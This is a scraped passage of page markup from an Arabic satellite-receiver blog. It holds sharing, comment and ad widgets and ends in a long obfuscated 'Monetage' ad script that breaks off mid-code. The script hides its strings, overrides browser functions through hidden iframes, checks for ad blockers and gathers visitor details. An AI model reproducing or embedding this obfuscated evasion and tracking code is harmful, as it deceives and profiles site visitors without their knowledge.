roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp; &nbsp; &nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/07/gx6621-2022.html&   t=ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/07/gx6621-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/07/gx6621-2022.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسل…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022 : https://www.tatoufdz.net/2022/07/gx6621-2022.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2022/07/gx6621-2022.html&title=ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2022/07/gx6621-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='ملف قنوات ستارسات و جيون معالج GX6621 لشهر جويلية 2022' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2022/08/12082022-sr-90000hd-extreme.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2022/07/atlas-200-s-se-2022.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<span class='reaction-buttons'>
<span class='reactions-label'>
<svg aria-hidden='true' class='icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 496 512' xmlns='http://www.w3.org/2000/svg'><path d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm152.7 400.7c-19.8 19.8-43 35.4-68.7 46.3-26.6 11.3-54.9 17-84.1 17s-57.5-5.7-84.1-17c-25.7-10.9-48.8-26.5-68.7-46.3-19.8-19.8-35.4-43-46.3-68.7-11.3-26.6-17-54.9-17-84.1s5.7-57.5 17-84.1c10.9-25.7 26.5-48.8 46.3-68.7 19.8-19.8 43-35.4 68.7-46.3 26.6-11.3 54.9-17 84.1-17s57.5 5.7 84.1 17c25.7 10.9 48.8 26.5 68.7 46.3 19.8 19.8 35.4 43 46.3 68.7 11.3 26.6 17 54.9 17 84.1s-5.7 57.5-17 84.1c-10.8 25.8-26.4 48.9-46.3 68.7zM328 224c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm-160 0c17.7 0 32-14.3 32-32s-14.3-32-32-32-32 14.3-32 32 14.3 32 32 32zm215 64H113c-9.6 0-17.1 8.4-15.9 18 8.8 71 69.4 126 142.9 126h16c73.4 0 134-55 142.9-126 1.2-9.6-6.3-18-15.9-18zM256 400h-16c-50.2 0-93.5-33.3-107.4-80h230.8c-13.9 46.7-57.2 80-107.4 80z' fill='currentColor'></path></svg>
هل اعجبك الموضوع :
</span>
<iframe allowtransparency='true' class='reactions-iframe' data-src='' frameborder='0' name='reactions' scrolling='no'></iframe>
</span>
<script>
$reacAct =0;
$(document).scroll(function(){if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}})
$(window).scroll(function() {if ($(window).scrollTop() > 200) {if(!$reacAct) $('.reactions-iframe').attr('src' , $('.reactions-iframe').attr('data-src'));$reacAct =1;}});
</script>
<div class='SeoPlusAds' id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='Sp-posts1'>
</div>
</div>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='headline commentsTitle'><h3 class='title'>تعليقات</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form' id='commentTarget'>
<a name='comment-form'></a>
<div class='conart'>
<svg aria-hidden='true' class='small-icon' data-prefix='fas' focusable='false' role='img' viewBox='0 0 576 512' xmlns='http://www.w3.org/2000/svg'><path d='M416 224V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64v54.2c0 8 9.1 12.6 15.5 7.8l82.8-62.1H352c35.3.1 64-28.6 64-63.9zm96-64h-64v64c0 52.9-43.1 96-96 96H192v64c0 35.3 28.7 64 64 64h125.7l82.8 62.1c6.4 4.8 15.5.2 15.5-7.8V448h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64z' fill='currentColor'></path></svg>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>أترك تعليقك</p>
</div>
<a href='https://www.blogger.com/comment/frame/3828789137066869717?po=536030766991792655&hl=ar&saa=85391&origin=https://www.tatoufdz.net&skin=emporio' id='comment-editor-src'></a>
<div class='asfafafqw'></div>
<script type='text/javascript'>
$( document ).ready(function() {
$commActive = 0;
if ($(window).scrollTop() > 90) {
  if(!$commActive) commActive();
}
$(window).scroll(function() {
  if ($(window).scrollTop() > 90) {
	if(!$commActive) commActive();
  }
});
function commActive(){
$commActive = 1;
  var asafah = `<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>`;

  $('.asfafafqw').html(asafah)

  $.getScript( "https://www.blogger.com/static/v1/jsbin/1769009776-comment_from_post_iframe.js", function() {
  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  });

}
});
</script>
</div>
</div>
</section>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML200'>
<div class='SeoPlusAds' id='Firstcontent-a3lan'><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4095693,document.body||document.documentElement)</script></div>
<script>$("#top-a3lan").append($("#Firstcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML201'>
<div class='SeoPlusAds' id='Lastcontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#bot-a3lan").append($("#Lastcontent-a3lan"))</script>
</div><div class='widget HTML' data-version='2' id='HTML202'>
<div class='SeoPlusAds' id='Centercontent-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>
if($('#s7bcent-a3lan-PagePrake').length){$("#s7bcent-a3lan-PagePrake").append($("#Centercontent-a3lan"));}
else{$Center = Math.floor($('.post-body br').length/2-1);$("#Centercontent-a3lan").insertAfter(".post-body br:eq("+$Center+")");}
</script>
</div><div class='widget HTML' data-version='2' id='HTML220'>
<div class='SeoPlusAds' id='rett-a3lan'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="1110415501"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>$("#ret-a3lan").append($("#rett-a3lan"))</script>
</div></div>
<div class='hideee section' id='RedirectPage'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='topcs7v'><div class='toctitle'>التنقل السريع</div><ul id='tocList'></ul></div>
<script>
//<![CDATA[
$("#tocDiv").append($(".topcs7v")),$(tocList).empty();var t=null,a=null,e=0;$(".ap-connt h2, .ap-connt h3, .ap-connt h4").each(function(){var n="<a name='"+e+"'></a>";$(this).before(n);var p="<li><a href='#"+e+"'>"+$(this).text()+"</a></li>";$(this).is("h2 , h3, h4")?(a=$(),(t=$(p)).append(a),t.appendTo("#tocList")):a.append(p),e++});
//]]>
</script>
</div><div class='widget Label' data-version='2' id='Label500'>
<div class='post-random'><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div><div class='newPost'></div></div>
<script type='text/javascript'>
//<![CDATA[
// Multi Related Post
var relatedTitles=new Array,relatedTitlesNum=0,relatedUrls=new Array;function related_results_labels(e){for(var l=0;l<e.feed.entry.length;l++){var r=e.feed.entry[l];relatedTitles[relatedTitlesNum]=r.title.$t;for(var t=0;t<r.link.length;t++)if("alternate"==r.link[t].rel){relatedUrls[relatedTitlesNum]=r.link[t].href,relatedTitlesNum++;break}}}
//]]>
</script>
<script src='https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels'></script>
<script type='text/javascript'>
//<![CDATA[
(function newPost() {var text = 'اقرا ايضا';let r = Math['floor']((relatedTitles['length'] - 1) * Math['random']());let i = 0;let Post = document['querySelectorAll']('.post-random .newPost');while (i < relatedTitles['length'] && i < Post['length']) {for (let a = 0; a < Post['length']; a++) {Post[a]['innerHTML'] = '<span class="texxattt">' + text + '</span><a class="posttitle" href="' + relatedUrls[r] + '" title="' + relatedTitles[r] + '">' + relatedTitles[r] + '</a></span>';if (r < relatedTitles['length'] - 1) {r++} else {r = 0};i++}}})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if($('#s7bcent-a3lan-PagePrake').length){}else{
$cent = Math.floor($('.post-body br').length/2-1 )
$(".post-random").insertBefore(".post-body br:eq("+$cent+")");
}
//]]>
</script>
</div></div>
</div>
<aside id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='headline' data-title='Monetage'><h3 class='title'>Monetage</h3></div>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=10073582,F=10073581,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly94N2kwLmNvbS81LzEwMDczNTgy',yn='eDdpMC5jb20=',Bt=2,Nt=1761051023*e.mr,Tt='Zez$#t^*EFng',Ft='1yy',At='ek5fwil2i5k',pn='xcwngwkl9ew8rt',xn='vy1',sn='7i5vi9p3ok6',Lt='_kwgrflu',Xt='_owdjnvo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let 